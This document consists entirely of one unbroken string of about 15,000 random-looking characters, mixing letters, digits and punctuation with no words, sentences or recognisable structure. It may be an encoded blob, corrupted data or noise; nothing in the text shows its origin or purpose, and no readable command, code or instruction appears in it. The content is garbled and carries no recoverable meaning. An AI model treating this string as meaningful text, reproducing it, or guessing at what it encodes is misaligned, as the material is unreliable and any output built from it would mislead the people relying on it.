-]xOrLoWzSiU]BI:OBVIrtrThI&yh0q:V^4iDId_)yd~yx]J(/I-nBV-9Eih+kSiOqy(owr:U;eVxIy)B:h:Fi5@5f_CVyhpL&NWpATTkyh1N6eV6Dy:kFp1UDo1dNEk]xs)q4KfWNEB]txtQdrpLY1e(Xo(]FtswrrrNkrrWqihr-rkxwwup1-tpDrEx^p~ENu5pWr:A&pD-quSxOONdzKQfVperDE^wr/Dp^|E)Osq}6~;/WDWN9uq;x;+CfTk{tzF~5(OBISuTA^q|JB:UN04QRTLKQ_TS9:VzJSqVtex44FOw-Oyxuur~7XRW;-ohL@L(rtXuwT1QLk)N:RrR6IrVX7WeuN%;-B0ErRzh4iwX1RweezDUNdkkEup]0CDesrr9Ite/IOO]{DpxDSEyI]|eyIL~IuWu]ykWSW07N}xh|C|Vz++~++UBBBSO5hdiyx49n(xyVeN&0ER-s+Uq]rYNBy]iIu~6qSq+AtXVBB0{}~UBy&ot+@kA|D&xA^ARJQ~A---}}~~hDYXVV&9|z~Af(ots}qqnQ/V&---eQxVh6U{Orrkiiw7QpnkBtD]ruUnKuNOu%XU~D^^OAhyku]V;+UIB]Nh4zurko{dd)(VrIQnFDDDk&sk1Eo(U(WII-DyECp&2si9V-de+]W5O^Lq@DREo&r2CS+&XhY)B{rrI]x/rx94wukwr7IQ~WpnQ%y{@0)&1~+yyyIQpyDWrss|RDow72iN2pr;4yrL%Tk-+-92O~pXpehrXyk%W5wLC4toSNy|I7~r%Q@k+]ytooWo0@SO|CC(:DnN]zIqER+BOXR|I|r04Y]N~eN%9Er]WTeE&Bi_f-^VAWiTkAW+f(q6S^w+YUiVUCCeVL]If5Lh2VuAdrUfd^fiUfU{up]I@V&&Luu6hhph1/}J-khItr~ki|f&UUUqur_JqXuWDVN^62EIxuxRhoRYq-%Cu9:^Q~Lr:(:2-9f}T:5/OV^ixTECrxrIBSrJ@_X]1sK1w(pAtLoKI(k}o5LiD1W&p(-r97UN~di}{R00C|1YCfo_f7N;;i;opysWTC)OtO&;;pe5w0BQwF]qUO_|sQtSr1he(E|KE5/@+D|0W]]4DyD6QY6o&xtqOSo0BUwA^RC(}oFkyTeV-/}y-:(Y/R|w1S~9+IWOAL0ooJA}ur_0Yn9}WAitS7L{DW~+B/r^zV@~hA;w;|r9_k+:EnCBspBBD-t:x0uLz]dIf0INkpJOB%|-}:]nTr]~)|^r0-/Du~F7Wdwu)Dhy}0UCNpxr}%pqxJF9&kY+sipryDIWC(%x}X;yIh:q+}9N10u2xSEhDw9WY51x|;A{wi]~EhR{~+iWnT%tt(LQ6C_V^JJq:(%A4O/y;7/+x_&fnx9IyLrrrk:-oT5Dh9;ztStFSArw@@0}s_uCz{VhwSChTIuDdkUnn/krIx2Xe(7rdJOh(}CkEVII)}Wy-Qk@2ekBWzxii1~TBp-dDU9C;ixsTIhiBFiipSBR+W&yrBk)|tU|x50JVIS:VqKy{w+zCUU(I0TDEk0kf&ydr_+Kr-Oys+p&6KD+Td+CiDpWYxA)FpypB4rI@Ep|EDxNXV+r;Jw(wpx7%dEUFFICyd]0rr)I0-Df:S(OB5CWBwn)th:2tW|hs:)Ii:kJB{uV(rK9RuxQ0nW2dBTtp^%XN-oRke9isSOVfRprkx%DV}r9SF)+VReKd|i~rSVOk+A2I0knCOFqu&RL/+5q-WVWro@9pyfIRW9/@D&)1{IArz&ihEY9~JIi5SRs1fD}:xny4u6wE~h)&WSNx|&Sd:JnkeVzDUeW:S+ye9E:AixiNEkhsWqe~+BzoX+uVpxXQzIptnE(Aq~d]7BVz^eK)St0R7kFyF0||r54xF^k4irNr-xETopkBLuTT^]i|WIt}W1-zrwIT22FS-]Q6^u]EWWI;L%IIE^]r^@n4/}EIeYnOikWxB-|x2A{Wrp]KyOk1F]rn:Ih_U0I52;+kn|~xUrr-w|ruRq_CAeX}+@{(uF9+~2WAn2pBE&pT;({WDz&@;o-WTdSL^%z2rd+|5r_AVFzW)K;UOBEffyR5Lp%-iz~L50zu}~ek;QpOYt_IoR/wdK14x:%S7(nO{hRITYSEA:CzW:C@~I++1iV&:iC~VrxuQt0pp6%59NS2A|%JOiAp}ip&xo)K6L;RqykyqB^rJLK6{y6O@LTBu}V|rpt@}^7%I-A0|y1I@wY05~Iee&X7SJ{xKVrLd_rWxk:;UDoWhhwzUUIx0zd2~L+rrJ0kN_(CJR{oVoOd6FA~q/00t9xd4({^q|d@qu:()BO]hrWCpIp6i{zL_)EEB6~;w]1RI@4W&i{_|D{7_2tBrx2Cp^D:QOSS)dOs/hxodJrXxxJ%)0iuSNruKJ^n9Tf6p1X-xrpCpD]yV}]0w)rx)@z|RIuF]o0J9YO~TJxSYQT6tYRheJ57)oKfRTqwsEJWh{W@Y7kqS}k|O:E(i(4AiiDWiCdAS-4oiE6U+foR;tO^OWkFkAL}R5:YrJzFu(Xr:_R:4/|Aq71]E6L@:LFd5uy}J7u&d]|TDD]{KL+h7oiBR1Uz--/)]p6%%Ou&xor04WU~_FfzSU|)prRK9nOIFXuIwe]rVo}ApEEh_L:BE9XQS+1(|)KN]|Uxqt+2(SEOT]ux4]15Iu|9pyR~7orWNy+EWyJXnoQ}u{spSNur;oyWk]Qw()oERnTDKf]4hIJ0&AnC~x^4pnh&}(Ru@XX;UBnYyhxKk;6upkD+prIE-WE]+LVkrwhxhr}x9_:~wNytk~ws:~zh0OT-F0nO_r+O{:1iqU~uJk)I(S;:Of10NO9d7WC+k}Iy@~TD^L-/rd+yT(BqzQF1B6oBexDtk_4y{%~y-kfnWBrr|xATIyhS(^05@%TJiKzYqLnRq7@Yh7]-E_t;5nuk_)T&du(nTu)Ox{K}7E)EEnsi2JSkFRYqVN1FJCNxKC-rTQB2{uC:t)Qw/EyrxOQq^SrqDL5UJprif|BnO])nDp|X/)S0__+zUttCE+hI~VQuxWsoA6SJL2r(fu12oJTeTAY4;YEwrr+DnqD@k_XR4oC5_4kf6(nFXDenup;1;]K|~20(wrE]sw)tCVVJ4whdrwi/Drp^puEJprp4OfWsur|uDw})&rI4WprKOu]t&k9~Bt}Q9-@wir|WIf~JOpAfsf|tDr^h2Bp)Dr6@-pwx-pr-Ir@T9dFUDYWR0e7dAe|9pr40-r0w-ps+sdT_~dR5|yAW]yqhDYE9-hEOru77&YE:9AAi6iqfxYV|}]]xuYUSs-Ai~+2SBYLISNk]IuU2]]FKVNxA^|knu/@n@R--~Du7O]2_9LV1I+ry%IrwE(&L_UR^kOS0J~rxBrhquNpWyDu5hI9i/fiOoJ9xL02R~UCYO]VBtuo^iL-fAQqJd0r&d+DOUQsshNsK6krJ(Lr&hOVds(D%o{ru%nrrSS]wrJ~:Yrs/i-]T2o0AYU]9nFoLofsy{N}kuAq0rirDuYr@rn]^wSD0+Kr~9(rIp{WDp(rI4BWWxU9BNKW4I@WD;_W])U4S0u2B&drt6KWwC;WoNTWr+rWyXkWeLTWo4k]/TNAIIDR+woONu%rWRSWuukxeQ~-/0^kX6D@Fzd9hu;rei6W{RDWu%zrN|%wnYf~~9IIzBhoA;r~A;p7{ALAI]A&rVLV~ny5urOpf&)]W0Un]UDLIVssU&DqI2~&Nr54Y9fEp-A2r^;9yOFJ(NRYx9XrfUBfrrp5h4JqkWVErxRONI^DNeYN;Wr1YBqJpsC]hdu)fD::W)RBE@]@uR&LuQ2_uQ9y(]9CYz-uS+dW-eeore/1xzsWru1Ur]^DyyL:p;{E(yf0Uf_xh~%&f4X-6&4KA2/-(K]Xx&D/pn+CBW}Y(E|WxN0+6-WtxNW-6u6J^-~{x-9WhJ_9y1C7]0iCrwuF^y2N^U2F^yy%rE176Ui/xUtXpx0kNW6/ID;-hsIepx^R^N0i6NIxpQ/(Br/xA+;0W]tpE|XtdEyrt/^o6UCI^Juku6iL7@S+USh7N4eRykiRU@]~@USf]keR5+)Y-SS^TT)fDV)h;Ih2zuY:)&]pYB-2X]+oxR|9~Oh/Q4zz^AwVq2|)F9kUxAIpNpr|9RkfysrqhrWrCI9WewIsUC(W}WOE4@qNy&qI}p99K4kD|DUB2DqUsrqYw2qV]nO-/ru~kIx5~rex)9wI&hWYX97_12B7VhtVzS9T:K6sTkqT1dUssJqoNkCeIR^W&purepuEXDCx@Ir4sDxw@IrTWICYW-Cp5DCxWpr-{pr|2IrFx-p~FW-sFEEN(ErR}prLen^]::^ztJu]_KJB(ph9rsWsz2E7QOCT/DJ(/o/DWRBq|-O@LXWAVwUR9n6+p6(zY+x-|kzIyLDBJB{z7{UBS_onDTy@](x+@VqsSd_dp)K~&dd~UOpUW;]wxJ~4ISNO)kn](AQ](R;~hTf-(IyE@s+oLuyEX-0u2J-+{_(9NuY~JporyAIrk9opFE+46:r^BE}0oEzhDWxJA~^AOsnuLwWk-&FnBd}nBi6:k6TrV{Q]s+opEw(kNRhqeXUDRTY|Jo~J(5}E}sYU(XKOL%hq4~-rEur9iuV-DF%W+;Lz1e^r;|0rBiyz~9OrwC:rw;zrz|Or&RkOs0_O0fO9&u-sB^rW0FBtrkY1rWY1uwxp+J6:I+61rtYDI__wrDoX{i;dp~~_zwwiLxeUOw9q_D0W6ehp(]]5]+B]rRXtq5^2ISyWzNt|r]]7(WIX:yx~S|yry]uYrwhr(BVErqhxOAL)I/AskO6(:O6%OuJIf_6iJwokS2|;NVsnq&RXI0ftkJLNYJp1]_N;Uuw|OUK_rx}%~uQkq-qCWr;FY::rEroUuI;dk9Y%;5CS6+(LFSu_O:xyJ{qYp:0+(]JExhOd6LO{6L1Ju)LWrrLrh(dkY6EzVF@fOF%Af/s/:F;p(_oez&p]SyhrU0K7Ox49pEi1xC%;O+;Irx2Q_y2/_yeQO+O}_d2w^N/0JC]rpw~zrEQK:A@B]RID:KFhLz|6:R);5/WSLOWRd)wN|whE9OCxsIr4E)xAsI_0soXEtWE)n+eLnpEI2oCwCpx7tKhwr~EO7sXie5rTItui~rX:oE27^wS-^KXSY5:WodA0L1+00)]{BS)^ku)iX++TkDX%OUSRXBkEQDNJk~VWNIkV])D+uAFqr-NSx@(WC@IV:wu)@pz:Si7fWs(9ktDfk&I1r6V:p~ru@prQ;0|LiuudepFR-z_WE)yzCOBXfrrIAD_W|rpOw0(LdrOJ|5t~z]B7-&_&C+(%r6O%UzODwoqT%IJBC:xA0DuALd_::1JidDp~IopS:r_LIT__0K9A6LCX9qEOLEW4{WXI@5J+@p5@_zC@6L/nSW@d-_E&p7IK(4rr+;er^CkK)(dREe-)sn_yf{C+uuxuyDB&quYR--pzC5ds^y^22(R6-(L+]ODBX7xBD:;Ut]FxfAko7{61V9EVy0UqpsntVy}Tp)0rXoA5d%:+{;tx5d{uKs;:x%z5ftk-^AhBeWL(E){ryKErIVDri@qnIqBwCffKDA^:D:/9k^:]tCQ(tX]^f-u+7]rxw-z2;Nx@CNRdW%ttSUn&;Vks|(7Wu91tr9KKK{%1riLt_I0ry+_1rRWWz-QprTS+qT&xR-wrt6|r:5@oD_VWyKxnD-IUr4x+XLYzIpSt@h{WDz{rt@:JpiVnX]k}Vdqt9V61TJi//9Nx_^eFx;y|pwk;s9y~wWip]tiN(BqJ(/qq7W69TfK/LAsN^f:4f6(]VYq24+h|9|K)UyVey/hpAdRnENtXrr@uIE&UerstIuJf9rqUBNOoW|X_rsYVFdx-Y5x~Y+LYTB|nqxWRwx@Wr)BIudX^]d96rki(uqS7r]zE4yRAR^WBrurLyNdxqyz^f]rpz&}UOF6/LFyJf/e9R/Yh@ny_x6N5f4}IA0sETyt@ruV7DonCDz4~_NROqJAp5e(RD+w}XeStxKQwDf|J:-y_h|iD6(E]k26q^dx6wIqw0+4sprfO:24KC~(xfp^Xiwx-6{OiruuOskLd@^dh:^9V@%]62/]A^RX6UQTyzF]JwKTxsFI9(6h^DxNYfVIA9|X};||wffSn|Ak44F0D/prq@C&rNIFCKkTS(QzRxrzhpL7I)d}y9R}WQOF}i+kqkpwh)DrwJpr]9rT1@uUx;prVwfU-Qr}CDr66q{}6ust;nrEtCItD1D95Q]O2e^BfJT6Q/6t)OW&&FQ4|{y@EE{Rr9oqT0ORRNQOBDyrhOWr16rynwFxA5drh|QC]ypxA@IrRzIu+tIJrV1Lt{try]1wu~R@06KLyQo_:BFx|%;J;nd(A;DLwNI^4ERX7)o^5un@E%{uu^N@}I;rS2_0U79hiif:y9Frf7JTyeN06Ln-26iI;r~/D]ip+nQSUoRzf}sd+ywfs_A{IxNoI;xrzFST00|Q~2iAD6xru%R5zuo^{E+:Lk0/Eo%}ru~IrpK{rrfLyLCsNVJ]IdnEh}YErW0yr|wt;w6~%x&SDBt42oFAK@poRQ(hk7r_]Te^n(V1:z1kW4C:_EN-pER(z/]/WDC&2A&kLY~wIqs%_Fsk_~-5;W42Li|{rAfpy1~6+Oos_DD-p977N^e0tD%t_0O|5xfSNSWx(pTEIy_(WQ9XzypWrJ;V5:d6d~S7tL4d%V1/URU9_)L:{Cwwif5(fR}BhfsOhfJ46f0LY%)kOY(iOfAp4Bidxpwr]5]IIu4sqhd-Tnxt~Jr@7/AJ4k:On+Iz~|Apq1YK1@5J|VAX+O)Yryo]FwOeQruhIr(hkpJukuR-}sV2w1pFxN|]wx61xYtNBTtJse:T]V&tf5w571w@~4-no:n0+K^X~KV_eKXuTz1+s1]WNrxTDL+^&s0q7@y)E(~;por%~C9rnsF0uCSSIxNuw0+eixXxhxE52^{66SxBi{+}IKNAz/]:%s~koq0hf4qDrsXKRL2)5A6i-eX)U9^fJ9^BSwo/61|0u}-r{{u@;~uu]rs:9]CqfEOU2f1JFefzh~fDJ(@r;(tr:JSx7:5|4st5sDsX5Tpi+-:pCer@|wT;XwK;OrE_4Rdht6p]}xLCYr]/os/5x//(((TwR|rqFWdU@/J4Nh6r&BQ7QT6U{1AD417K:/_q%B:KD(W1)-;_w@IQx|;ktLY40oeQ2rXx2Vy^6qxE7/yOKkrRVrexYCXxVULn&K{i7dWC(u;1+1IrLxY^;2_9A{rxx0p~4]I+uoS+]BY9hp-C+x~SJ;~-Vkykh(;wq-;En%pO~E|Edy~B:YJ:]zOVhEhV5xDV5i}F5YsW)NdkhDDyuLkuxyqwI}purrTw{rkWDyr]IDwRIy_Iiowuy)k|reBW{Iq-y&(RY&knD0q1;451%sJ1VwS1Ye6oTBCDTN~WD-Krh6Dy]w9rDFy}JBpry--uxn(d2sRDO&kEun6/1hoE(;RO{YeWE;z9E^TJy^;W~DLVy^upDyiDDCW+ewFkDIw;r0r@yS4IrrkeOyk(w90^p_6IiOSw)+hIoV^BzNzq~:S:qrt]puS}(O|:oE&WEuW;E^@5uhu~n~0pyEur-D;+^drEekRioo(9s;0de]~EWpYW9;E2BLi5IE7r9DD@;SCROLC-&F{kiSxuNK~SBXKA~rC~_ekyYixDNkqT{S_S4X^:x4xF]^eB{z%z9~WBi+kxunnIyuWFK~]STRf{2wqpJBtE4T]ESV:%dhA:Azn06Btq/&5L)t4{pBw6pE^B(:ApWUpr)ru4R6o-Exp^OLNIfu4d0wp_1o~QfThB/{s9nKQ//kDpRQ%/oB4wRC1CywEpqhnyRure@DIhBtw5uNu~qQSKrBeNNxrSBdXhiC66x]](y]zx4Drhr(R4A||rw7huWu;e;s0S0Qr]|VB|0IfUAI]Iw)}}]~iT|xAAAfqFUVir}2D@]RsiUxwq]~;ddVB+;^}}nU(fqSUxw;Ou(ywktRqr^~{f~i)xkq@QkA7qBsRBIQ7hFA^&5zQS]h66r9DDpFtp9u2iW+(+q+-+2A~@~z4ff)USo;zV+^hWiOzU6E]AzkJJOfIo_^2qV~T&9ttyV(zzdJEQ{O5@Y@xsd_DLzJu^|xo-]{n-Ew4DuyeUeyyrx1oIE0wu5D&sDC/{QE0CwouQJ7;;{o:hWn/Q_x9WwX}kxhp;;9Bh+B];huSIr(/rrxe|rsoWW-&kBnB0BBU)B|6Xeii]Ikzz6oDrWW_}J~|Cw&TuuIrI~k}-}]k+dBBAEyK]UV~Eu%+U]w7(LVAAs{k;FCk9kQ(Vy(p)R4^VCup-+oiUD5:SIh0u)-&i9i@o+O-q5ty(qp@nR4VEi/0K7;7SWSr@yYBph~V0i]+LwN2CL-IqJ40Q:rT6U&NoWye^VK:N&rY)z0JW}TwKSE-k2ITpf^q;F((fNuNNn0_5{UNiKTR4r:wwNSDo(oRrD|Drw;%wLurEwK0}or}@k6|5weVNpFF7/QuTnQx/Qt;I@r+BUww))-z~LkErIN-EEIr;_hDpDEeSNXI;IyDIBrW-5i1--(7TqXX1)h1fx%zIkxu4ED0XUh||p])LuhI;~U{A]9-z;4DAu]XpEu|~Sdq};hxuArRAhf)ouh-;;(L7LnUf^2%qq{:Wx-k49ir{FEY|B}VwT@0|9QqdUd^}/p1/sS-24FRweRWI67tSr~2+X^x&R5AkIBpK2dEOfOpy+B}5}qDB@z|h9wzQp2qJ;}BJVu)zB5hF_5WtVKRLJLyrFrK(:4Ckinp~:@k--rriyNDRfJrN5)uCVQOTskeo0/S}tksuk]t(nO|0t)O(-{EhVn(;_hrK6TI_h{-oeQU4TrruLIphIRuh9U(6N@{DJ61y2WSuEwpDryOIW+DrEQoDKN~Dr6kWR1JKEftVfC4zqxQKCAqYhXDWsT:yCk7(WQ1;@ki-oW@NwNiuS45-o-ysXY&%EAzyRD|rf+xBh^Y1Yq:6I9d&k-^ELE-EwN9WKAW;L^0kwpIut6toWpKKU^LA7xxV_Fdu6]h6)]qo^RJr{A4BS&xxt66AfOnWdTyT-ETTBu-oE29e/4@urDEpr2exrwh@q;x9EWueYtnhFoxNz}O1Y(%%:9(7&oWOkLhiu40xr(@(VzuwCxqfr/-DryxWz}CErrxVRuwx+WIrhoroI({oy+SFhuIy2OSCt|/%EWFr5:]Ewu0x}sIISUJo(p~k~Iw9tCrXXdhtwCkyVrurywRKF6COVwwuBJniLyY~CsJ@AI:|1SkN5W&qEI:iiF-pA~9en-VkUiykBJDnIy1B:6T^N+;C|~+22ixkyIox&T)/y6&LL:~D)iL+zd(DILor11)iY@iUdEq]rJDi}R%1V_19+FD7;2uwK+zhxN{k4zAxdF-NeN_ruhrYN+~2TrDrDk]%{f1rWwwQQ6zkwsE+CKYF)(pT:yfu6zJsLzw|2USwSwVxO(1_dBp2;ppx]Cn^0EIrNq4KkyrE}h&xxCDNTrOQrFfxzN_NIW~69huxRX~DS((6qLF(kEtwh0:/}qoLrr;|rrt)_4&NDDIW%tN(VrsL^;eECdS1CKqC}wRWTxhSS7L+Y^2&)q:OtpKAtiWiU+DIAN:;xW}V&tS|iX)kN|K0pzSzI0E7Q5|2C+^s}W;h50)ToE:x~BVJ50T:6yiw]5+BC&eIE]|)d}xhh7hNA}KiCCxIBoD||9yFhB4]FAR]AQRr-_/Tpu0o}R9yp41xDwy{4@]V0(;9@L;)~COVfkxs9Dznx{7S^N}^ke27fo+|4fko~_6k{pwOhphU{|Cf}5y6r0IOzzuTSoS]eSFkdsIN)UVWITR1(6xqALit5pErDDh:BR:(JyuEE%;efS+{^K0sdyo|KUxx^{pu/{QXY2+-t4S5-5uhEzD+&Be:@R^(]OK-Ni1OIRN7B]p7^knd|_]~wuWEDiC&Ou2+0k^S6VJEo+uOtE}7%ItioFuT6U(]SkDd&Dn-KQd4dD}F^o-qKrxLiV_-WAp7OtERwi^LqqqDhACnK/uE;DnSrErkL_rLUQ)1wdKKAhFh];TKIiTSxS9woBII{Kk0D{neqLF+h;WVQ60L0QzUnr7urE2opxY|xrruu1{orE@{WW&SJxETfCxWDWeoD|xBWrLBk]|qQxBuCp6sE6|hI_dpExxJkF2;D/X_6:F-{EIqJiC;;DQwWL-YrFN]BW_;SSVBQ+AyVsR/y1ruEOD:p4(Uot/LWR]47WCTs{Fo@:CwY+e]:6:YpB}&D;4%Ji9rLEuek0iBn5pK:tJ5D~Dyxz/hkRC~dYqwTKL-Is/@:su]XdD6@}&B0x2^xEDUO:f9|fO7KY}X4tLEK1F;^uFpt9]@tkA01EpUOq2e%AVU44KiA2Ez%C(2eBLeYWJw2h1psIuKIriQ:^|11R4k+WqIrA%-W;EFSLtA_wpuWr);4+VrIW]xWywext(t@6pr]~W({s)4WBWLWh7(Kd42IE^ORJhNsSk{/N~qr+|2ud+0WN@/CAoKJNkrnA+yR/q1L{iqJ_5~Id|CE_uI~@6C70(5k]UrLQWCUA]h:&OQ]sBrzN%rW}u/4pSqXz%ES~wfUwp|TiVSp]tyWrEiWrUy9/%N0]5UB_U(2-fQ62wO&dVOr9kuS+XJ@RK}VR0hD_%pw7xy]6XAV@inr4+L]CWD^0KN9pNOxwpyw2^-]^AI0iYqV||{qJ@NSK~fT0wI6x7A}:2hB{K{xrDJC2D~pRQpR]6OrA7Wr&]+pA4SoI(DIEISrBYorxCorr&0utWWARdBrAUy9]doWIAFs0eRIBIr94uN}}RA9D}-C4UN&tzADED]ANI{94~p@pi0}tU-DEJF~V+Urw7O4]4pVXCBR+7QsVEOr~IowoRpxdSJw|LFBJYf~+YR@:4(AVIhSqinsy9+9&}JssOq/{ViOrTy@u/BdfpBAYr:C6r2x6+y@uhU_Yr]pI+-(Nt(6VuR|]6fRBf5Oxu(Kf6k0pt4^I5y~dx}Sdx}I-]CzACyEVy_;WNI@~U56VwOuB]BArhSqNdrokwq5N;1DUX7Iy7o7Wnw@+2R;reuzrsJwBrkrr1ENE~V@r6]RruwSr]%or]wWr}6-ruxErxCXut:r(u9JxE9EVk9sE]/yuRfW-|}VA{NJ+fT|(B(Lh{eXW{]qq|0ufO|^EAt{fOe%BAJ2dW&@YWWhSTy|xzq9~%9zEO^qIqt2SqA^+5/ABVe)r/~%(QCAhpWI]55ed+:s-r246WyCyiJOiii:rrIYN0%o&/+TV+p]:qpt1kd@K]I~pEp)houV|wf:Ax-hYWpd{Df{]ox{eO)fWEw7J0NTIo]y]DpLB6h@|Ur+nww--9UWp&pDx6wDXi;S;kqRosENII9JR}Uzi]t7t0ww:Dr-t]u;zxEK@ww%4BtA6rr)@Ih-5rr]hD^AyWrYpRUQ|A^I&pxu;r9uJrr]frSr)nEVYWUfJpBJ0nWsNEyySC]90^h{_sS~OUeB|iyN7|S-U0iW{keX0]ST/JSS0&NAVwSS1wdU2Vqus|rXfsE5Eu-N/CqrT@uwyDfAr&E^E~qu4wfU{@xE:IrzNOrOkxA5)@2NDs]%7|+YpJu^zsA^Bsq&x}iRW-/DU-6UAqB}7xFw)i(Vz4OW]hz-Rsr0s6SiLr(+-XFp{yEECxDWR9{-kE+@s~Vk1KSI%9Q0WtShw4pI4YExon-I]/Vi}Nfw^S~Iru0rEp6hBOywD%qr/J_x0T-IuUrrwoTrryD]-ABrrW0uzWSr&x0r%efD{wSrAADr]VBrVDqAk2T~k@]@(zKi{7h@(:~B7B+n9tUsWDq~~1h+9~R4r)d~I9D@Cd(4EoWAIpS~JOT:i;+u6+z9n7JiU@(hfTYh(9N:fKOUNS-iq/WSwziUI1(DzXFk:woUR7Wr]%LB29k&oQh@O+;kkLr&{^W&d%+J%nqEk&pWX@YIA&IW])K~4E]eQsXIpsLpxykopuouf-SkByX1WuXTrwp^BN|YEywLJxK|-Y{CE;6BY&]YJd0X+S07~eR]r76hS_oBWIWk:Nu4z6^yBFu5ruR):-WWO|@9I7e_-n;^kCw]ruhDuiCLxFsIOwx]ruD:WpyJk:_AW]WUr]V)xS9JE]Qeukt%+Rwi^qVhk)EYSCVB:)]|SAy%Vqy:AO]Axq7kpRy1+0SVhR&~rV;tf/;hS2WkEJYxOWz_S~1fqA0XS2i/AW~KrrtoxfE/L~&6Bu{KB]JqI0A:(E~ExzOwp2:~~}iBrX11SJLq6A-q;7QJ^J^K:A%%q@Xtp:5IzVrdO]J5Oux+k:1rrNq&)/ttwz-@uIITnrEtB:|p+6q%-DC(}Tw2qUwI&I;FWd]e~^5+L}wT;d9QRxrE0~EriRO6Xd(I_6W;|O((_&kT|rk4WDF1:urt2~5V0htyx|:L%IuINIuB2oV{r}hSe]BA(IV2yVee9zSw+x5Tq}y9}V(h;JyNpI+wyqiNU|&CXASI~wL]5R]f|JA]AxWXV}LE5pqE99Ed_RyU5SEA0pxELJuC)++^X@&sLzehV1kVy]zNqJfEt4Lz)Bi9o~+6h1dd_1S:-0EC6IL)y0IAp|2ni:i1VOI|d5:fht)yLuIL^@)NIuOkEnFw%zwF|@x4rIuyyDrE4R|(pxup|4Fy+DwFd:/4fD6V~&dn(A_pneQp+9^ooK{|SuI|JAodEWo|q6T@i-QBowLrEfEuwwWTKFo4:_04(rBru}61Y+SyEU&rxN0E4{6t(p|rti{r0TpiXJ^DI~B)pVR}kJ@izyxKA~Yq}rD-(F}V7&E]ys9]eeO1^uu6~yLUFh@qNQTuNqK5L9kRh}o5Jwd~U]6Uz2nJ}ffi70yD6&0)JL(hf%EU4}EKf)5+o6KTdwE]In;V9/F&nCN)Of{&n%ih(]uES+L9yJz~z@Nh+4wty|]rNi;UAfyn%By]7}^)so:)e9NpE6Nu@LW27W~zO5+5oEy]CkBtK/ptn~-ru}6+p2%tnIKD1e0w520eQdQFueIo~U((So/p_6KCFXIBuXurDYS)fE%YEex2zpw~TFI)6@@OuNu9xC(%_e6xwx/6pwkzwuC-r)C+wuWNBVuYrw^Lqw%)x_kAkITLA~B4un(hdXt}+f)NpAWY(w(W6XA4:~4YpDI%+9sIB7epT^rCXE7/pS~KR^qdp4;r;J^UdWIUuBJ{-^Y{9]&QWxt1_iNU2E&-D4:up1&&r/5CL-i;(SO5]+&Qu+-4VfXD_T){J+(4E--7tk|TxY(C9~{~e~-y4~W~z4L5C9}7FhFThLQKSuVES@WC)W:-WzYdALXR60Vhw+oQFCy7ItrBuwI6W7Wow+@_uxs_rK1qre0_t/Iq)1T(UrE0+O5II~;2RoVp;LTL7:w/-I|/2~~w&EDwODrx6pe&KnWr)rresWrW6rxrBDF%wsxRRDdW/Iz7s-ko4IEJ+JyLk{F7Ch|}ADrAzIEU]V(i;]Ui&]^FqL7Nq|D/pz4Cnx_YzLS|}{4CFAJU%54A/R+y]t]:)S2WEh0yyJ29fKfw22R+qB+@R6_tu5]DO@kAWi6BSLkQ/Tze7(40Dqk0D4A_F}IxrNkoNRuw690|LsdKK@k_hU&K}hRoiDp+~d0L]hL{;kLnJ:2K:2N^/&xqQ+9&LAFk&69-@{Of)p]2p4|04hzTLW}NT0pF{R5drLFFii|pzTCd]CUTwK/4^kqy:JsyrN&wJA/~{W-FIDkpuIp~&]YS0CBrE-SWA-(rCQ@W%;WEyqS17u1rC]7u_eyuTIWt(SBrwFyIWIprAB(rk0WN_oS}R6Br&C{zoSU(}:Y]t&n-)dJ|RR@WR&YJ96/zQT@t2US4T7_TIEp)9hIoC6p{U6Sr|yT|95ADC&rrVfyIN9Exh0-~(QWy%iypp9DwN7oipo%iIop41fR0u{TqVxSfFruDWzp9yS{DIDW+nr|CN0euC}W:S4:{7tCftNXdS52dSK%Qz:(SR7YfshVTFVhp1JWBS@JqpKnNyEEDiuR~rXfNKY2NiFh){2Tr{B1x}{;NVq(Q/@CdWk0e/z+(17Q^rr~FWur-rxR~J-x9ruCYrw/_pW)p0wnqET({L)s&5VXyE)SruiC)w:X&4hwwkSE:(uUf;E24rXFTrkk2uSdECx~7-Xhd}2S-L{@oBDsJ4-qiF|}_oB4i69@Li)e|&UNAtU+4wSk0N5F;XC_W)If^UTBWwS5JiBS)-O7/WxsQ+%C0+p9iNV2-k|i+^{L0s_xILxUeoE}A~Nqx~ud&oi]|U@2+t(w/hhWr)W@-_4X%|ihNT7OW5W65Tuf/N-0D+wsp0roVrr|wk_zKpY6NnxR|wB/&u;qsBF6VYh/:wL927Oe0C7B~~]^&14(22AnNI;UFLB@hyIIUxs9:w/rA&pr%u9znA^nhhyFosrCR{yQiIprR4DQE{749t)(9NVULrYuhhEN:L2Wq4WJNLDYY^)hL__opkw5-(F1fy%1|oyd;+((L0-REz~W}:h4CLYN;s(BI&Ey4kDrDFDWSQruu@IruXQiEy;np1fNN1CeIN~1oQRu+ie10sCzz7@2y;ti)TFux&4uuRpnCzD:ukV76L)n(YfRQN5qf(5{i5F%^49XdXI6@{wXL]O:5KTNK/qrphp+y1D;&V-w(VIT0yu;22fr+{wTTR7;IJip%)@;-F+|41uDz2{pn7YrfC7DzS4U(;i5W(2Wr(K;FV@wt2uxrR&rE/IC@XQx/4Or(u{//V;yeBSyeh~s0Rnd/%R1pE(DuoWrppIVuodAAi9A~K+khO|V^zISUz|S]O|S]BE-+_)WDi7rDIwODykJdBkupx:rz@_rIruwtz0t6ouF5do_)O_]BE)]~L_D(yAXtSuTLXyTprV5:0Vu6{XWxrnqN5)sNsd;f(XuCLBnIo1|DS4Wxt(WF7D{7t&1fXX~T(Ry~-V%/4K/7iQ6]]FOwKru}{O;9zF~Io+ws;0_+dFVoQ5yn|WprkwrDY;iJ~(K%]F@{IquKofd(kTJB_V+;@u;utwunI:;9e^t]ur+0oeIWyzQ~x^:NkC~d{O&U50x6;2EK+k^uuuiFV5E)~ExykA:/%V5@ww6h01]O-y]DNkqkCrFLiWri1yTCrrhOSu-rrkpkqr-]-IBDi6NxhhF0IB+6&VFqV(;eEWRk4)L5A5O-;;WEEL-NnpY-y;44JxV%nrkS^9uKi+eu2I;wE-}oL|EDxkIEUFwDAWYxuuDp(wOx~LWTruh)(9wE++-z6NrI-k@4zd(0irp(eTnI6O-owrd-r9whKTIu676k7ezh:Liek^~(OEz0KXEu6{qQy2Bd+kI|6A:5{:AF9rILLL4YTTx4z@9zepyyEWB{kwTfRiowWEeheNNNdrBNzk99+4EIC6eu]u;~|LWWIK19r4~BInL;p6~r%ny}y}rE9C44{u9d|/-oo9z|wwEXeIB}EsQn6pEIUWVpfwu0OD}Ez9SBRRwBOJu|2eS+|(EDyBe]&~Bn72r-ABBB;A;dU~~]@~A]NzydtuuA]~~UAAfkKAAAfdYE&V224VqJfdS)S}IrV})|ur]rI-LrEBruxD